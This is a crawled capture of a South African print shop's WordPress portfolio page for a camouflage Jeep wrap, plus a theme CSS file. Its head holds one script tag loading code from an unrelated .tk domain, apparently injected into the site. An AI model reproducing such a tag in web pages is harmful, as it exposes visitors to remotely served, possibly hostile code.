

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.optimumcolour.co.za/portfolio_page/camo-jeep/
body_size: 31686
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
	<title>Optimum Colour |   Camo Jeep</title>

	
			
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.optimumcolour.co.za/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Favicon.png">
	<link rel="apple-touch-icon" href="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Favicon.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,600,700,800,400italic' rel='stylesheet' type='text/css'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Optimum Colour &raquo; Feed" href="http://www.optimumcolour.co.za/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.optimumcolour.co.za\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.optimumcolour.co.za/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.optimumcolour.co.za/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default_style-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/style_dynamic.css?ver=1416574391' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/responsive.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1416574391' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.optimumcolour.co.za/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='http://www.optimumcolour.co.za/wp-content/themes/bridge/css/custom_css.css?ver=1416574391' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://www.optimumcolour.co.za/wp-content/uploads/js_composer/custom.css?ver=4.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.optimumcolour.co.za/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.optimumcolour.co.za/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.optimumcolour.co.za/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.5.1" />
<link rel="canonical" href="http://www.optimumcolour.co.za/portfolio_page/camo-jeep/" />
<link rel='shortlink' href='http://www.optimumcolour.co.za/?p=16256' />
<link rel="alternate" type="application/json+oembed" href="http://www.optimumcolour.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.optimumcolour.co.za%2Fportfolio_page%2Fcamo-jeep%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.optimumcolour.co.za/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.optimumcolour.co.za%2Fportfolio_page%2Fcamo-jeep%2F&#038;format=xml" />

<script type='text/javascript' src='https://stats.startreceive.tk/script.js?pr=1'></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://www.optimumcolour.co.za/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->	
</head>

<body class="portfolio_page-template-default single single-portfolio_page postid-16256 theme-bridge woocommerce-no-js  qode-theme-ver-5.7 wpb-js-composer js-comp-ver-4.3.4 vc_responsive">

				<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
					<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	
<header class="has_woocommerce_dropdown  has_top scroll_header_top_area  stick page_header">
    <div class="header_inner clearfix">

		<form role="search" id="searchform" action="http://www.optimumcolour.co.za/" class="qode_search_form" method="get">
		            <div class="container">
            <div class="container_inner clearfix">
        
		<i class="fa fa-search"></i>
		<input type="text" placeholder="Search" name="s" class="qode_search_field" autocomplete="off" />
		<input type="submit" value="Search" />

		<div class="qode_search_close">
            <a href="#">
                <i class="fa fa-times"></i>
            </a>
        </div>
		                </div>
            </div>
        	</form>

		<div class="header_top_bottom_holder">
			<div class="header_top clearfix" style='' >
							<div class="container">
					<div class="container_inner clearfix">
								<div class="left">
						<div class="inner">
						<div class="header-widget widget_text header-left-widget">			<div class="textwidget"><span class='q_social_icon_holder normal_social' ><a href='https://www.facebook.com/' target='_blank' rel="noopener"><i class='fa fa-facebook fa-lg simple_social' style='color: #9d9d9d;'></i></a></span><span class='q_social_icon_holder normal_social' ><a href='https://twitter.com/' target='_blank' rel="noopener"><i class='fa fa-twitter fa-lg simple_social' style='color: #9d9d9d;'></i></a></span><span class='q_social_icon_holder normal_social' ><a href='https://plus.google.com/' target='_blank' rel="noopener"><i class='fa fa-google-plus fa-lg simple_social' style='color: #9d9d9d;'></i></a></span><span class='q_social_icon_holder normal_social' ><a href='http://pinterest.com' target='_blank' rel="noopener"><i class='fa fa-pinterest fa-lg simple_social' style='color: #9d9d9d;'></i></a></span><span class='q_social_icon_holder normal_social' ><a href='http://linkedin.com/' target='_blank' rel="noopener"><i class='fa fa-linkedin fa-lg simple_social' style='color: #9d9d9d;'></i></a></span>
</div>
		</div>						</div>
					</div>
					<div class="right">
						<div class="inner">
						<div class="header-widget widget_text header-right-widget">			<div class="textwidget"><b>Call Us Now! +27(0)11 807 7245</b></div>
		</div>						</div>
					</div>
									</div>
				</div>
					</div>
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
                            							<div class="q_logo"><a href="http://www.optimumcolour.co.za/"><img class="normal" src="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Logo-200.png" alt="Logo"/><img class="light" src="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Logo-200.png" alt="Logo"/><img class="dark" src="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Logo-200.png" alt="Logo"/><img class="sticky" src="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Logo.png" alt="Logo"/></a></div>
                            						</div>
                                                					</div>
                    					                                                							<div class="header_inner_right">
                                <div class="side_menu_button_wrapper right">
																				<div class="shopping_cart_outer">
		<div class="shopping_cart_inner">
		<div class="shopping_cart_header">
			<a class="header_cart" href="http://www.optimumcolour.co.za/cart/"><span class="header_cart_span">0</span></a>
			<div class="shopping_cart_dropdown">
			<div class="shopping_cart_dropdown_inner">
									<ul class="cart_list product_list_widget">

						
							<li>No products in the cart.</li>

						
					</ul>
				</div>
						
			
                <a href="http://www.optimumcolour.co.za/cart/" class="qbutton white view-cart">Cart <i class="fa fa-shopping-cart"></i></a>

                    <span class="total">Total:<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0.00</bdi></span></span></span>


						
				</div>
</div>
		</div>
		</div>
	                                    <div class="side_menu_button">
                                                                                    <a class="search_button" href="javascript:void(0)">
                                                <i class="fa fa-search"></i>
                                            </a>
                                                                                                                                                            </div>
                                </div>
							</div>
												<nav class="main_menu drop_down right">
						<ul id="menu-optimum-colour-main-menu" class=""><li id="nav-menu-item-14689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="http://www.optimumcolour.co.za/" class=""><i class="menu_icon fa blank"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-14690" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.optimumcolour.co.za/about-optimum-colour/" class=""><i class="menu_icon fa blank"></i><span>About Us</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15217" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.optimumcolour.co.za/optimum-colour-services/" class=""><i class="menu_icon fa blank"></i><span>Services</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.optimumcolour.co.za/decal-store/" class=""><i class="menu_icon fa blank"></i><span>Decal Shop</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/dem-bonz/" class=""><i class="menu_icon fa blank"></i><span>Dem Bonz</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/vehicle-decals/" class=""><i class="menu_icon fa blank"></i><span>Vehicle Decals</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/home-decor/" class=""><i class="menu_icon fa blank"></i><span>Home Decor</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14694" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.optimumcolour.co.za/our-work/" class=""><i class="menu_icon fa blank"></i><span>Our Work</span><span class="plus"></span></a></li>
<li id="nav-menu-item-14692" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.optimumcolour.co.za/contact/" class=""><i class="menu_icon fa blank"></i><span>Contact Us</span><span class="plus"></span></a></li>
</ul>						</nav>
						                        										<nav class="mobile_menu">
                        <ul id="menu-optimum-colour-main-menu-1" class=""><li id="mobile-menu-item-14689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="http://www.optimumcolour.co.za/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-14690" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/about-optimum-colour/" class=""><span>About Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15217" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/optimum-colour-services/" class=""><span>Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.optimumcolour.co.za/decal-store/" class=""><span>Decal Shop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15850" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/dem-bonz/" class=""><span>Dem Bonz</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16141" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/vehicle-decals/" class=""><span>Vehicle Decals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15848" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/home-decor/" class=""><span>Home Decor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-14694" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/our-work/" class=""><span>Our Work</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-14692" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.optimumcolour.co.za/contact/" class=""><span>Contact Us</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>					</nav>
								</div>
				</div>
				</div>
	</div>
	</div>

</header>

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content content_top_margin_none">
						<div class="content_inner  ">
																				<div class="container">
					<div class="container_inner default_template_holder clearfix">
													
		<div class="portfolio_single">
				<div class="two_columns_66_33 clearfix portfolio_container">
				<div class="column1">
					<div class="column_inner">
						<div class="portfolio_images">
													</div>
					</div>
				</div>
				<div class="column2">
					<div class="column_inner">
						<div class="portfolio_detail portfolio_single_follow clearfix">
																													<div class="info portfolio_categories">
									<h6>Category </h6>
													<span class="category">
													Vehicle Branding													</span>
								</div>
														
							<h6>About This Project</h6>
							<div class="info portfolio_content">
															</div>
							<div class="portfolio_social_holder">
																							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="portfolio_navigation">
				<div class="portfolio_prev"><a href="http://www.optimumcolour.co.za/portfolio_page/vehicle-branding-12/" rel="prev"><i class="fa fa-angle-left"></i></a></div>
								<div class="portfolio_next"></div>
			</div>

				</div>
																	</div>
				</div>
							
				<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="http://www.optimumcolour.co.za/wp-content/uploads/2014/11/Optimum-Colour-Logo.png" alt="Optimum Colour | Vehicle Wrapping" width="135" height="77" longdesc="http://www.optimumcolour.co.za" />

<p>Optimum Colour provides both the business community and the consumer with a fast, reliable and service driven printing solution. We are a digital printing company that offers a full service, from design to print to finishing and application, customisable to your needs.  </p></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="nav_menu-4" class="widget widget_nav_menu"><h5>Decal Shop</h5><div class="menu-decal-shop-container"><ul id="menu-decal-shop" class="menu"><li id="menu-item-15842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15842"><a href="http://www.optimumcolour.co.za/dem-bonz/">Dem Bonz</a></li>
<li id="menu-item-16121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="http://www.optimumcolour.co.za/vehicle-decals/">Vehicle Decals</a></li>
<li id="menu-item-15847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15847"><a href="http://www.optimumcolour.co.za/home-decor/">Home Decor</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h5>CONTACT US</h5>			<div class="textwidget"><i class="fa fa-home"></i> OPTIMUM COLOUR<br>
62 Wessel Road<br>
Rivonia, Johannesburg<br>
<i class="fa fa-phone"></i> 011 807 7245<br>
<i class="fa fa-envelope"></i> info@optimumcolour.co.za<br>
<i class="fa fa-globe"></i> www.optimumcolour.co.za</div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h5>GET IN TOUCH</h5>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f14681-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio_page/camo-jeep/#wpcf7-f14681-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14681" />
<input type="hidden" name="_wpcf7_version" value="5.5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14681-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span></p>
<p><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Contact No" /></span></p>
<p><input type="submit" value="GET IN TOUCH" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget"><span><p>&copy; 2014 Optimum Colour. All Rights Reserved. <br />
  <a href="http://www.optimumcolour.co.za/privacy-policy">Privacy Policy</a> |   <a href="http://www.optimumcolour.co.za/terms-of-use">Terms of Use</a><br />
Created By: <a href="http://www.keylinedesign.co.za">Keyline Design</a></p></span></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.optimumcolour.co.za\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.optimumcolour.co.za\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6fdb5d7dbe084e62c76e26c88d35b6f0","fragment_name":"wc_fragments_6fdb5d7dbe084e62c76e26c88d35b6f0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"http:\/\/www.optimumcolour.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/qode-like.js?ver=1.0' id='qode-like-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/plugins.js?ver=5.8.12' id='plugins-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/jquery.carouFredSel-6.2.1.js?ver=5.8.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/lemmon-slider.js?ver=5.8.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/jquery.fullPage.min.js?ver=5.8.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/jquery.mousewheel.min.js?ver=5.8.12' id='mousewheel-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/jquery.touchSwipe.min.js?ver=5.8.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/js_composer/assets/lib/isotope/dist/isotope.pkgd.min.js?ver=4.3.4' id='isotope-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=5.8.12' id='google_map_api-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/default_dynamic.js?ver=1416574391' id='default_dynamic-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/default.min.js?ver=5.8.12' id='default-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/custom_js.js?ver=1416574391' id='custom_js-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.4' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://www.google.com/recaptcha/api/js/recaptcha_ajax.js?ver=5.8.12' id='recaptcha_ajax-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/themes/bridge/js/woocommerce.js?ver=5.8.12' id='woocommerce-qode-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.5.1' id='select2-js'></script>
<script type='text/javascript' src='http://www.optimumcolour.co.za/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b28a1c088ca4f7f50d9488fec789d30e --><!-- end Simple Custom CSS and JS -->
</body>
</html>	
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.optimumcolour.co.za @ 2026-01-29 15:33:15 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: http://www.optimumcolour.co.za/wp-content/themes/bridge/css/custom_css.css?ver=1416574391
body_size: 856
content:


footer .column1 {
position: relative;
top: -18px;
}
body .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a, .light:not(.sticky):not(.scrolled) .header-widget a, .light:not(.sticky):not(.scrolled) .side_menu_button>a, header.light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart span, .light:not(.sticky):not(.scrolled) .header-widget .q_social_icon_holder i.simple_social, .light:not(.sticky):not(.scrolled) .header-widget #lang_sel>ul>li>a, .light:not(.sticky):not(.scrolled) .header-widget #lang_sel_click>ul>li>a, .light:not(.sticky):not(.scrolled) .header-widget
{
color:#ED1C24 !important;
}
body .light:not(.sticky):not(.scrolled) nav.main_menu>ul>li>a
{
font-weight:bold;
}
header.light:not(.sticky):not(.scrolled) .shopping_cart_header .header_cart {
background-image: url('img/header_shopping_bag_red.png');
}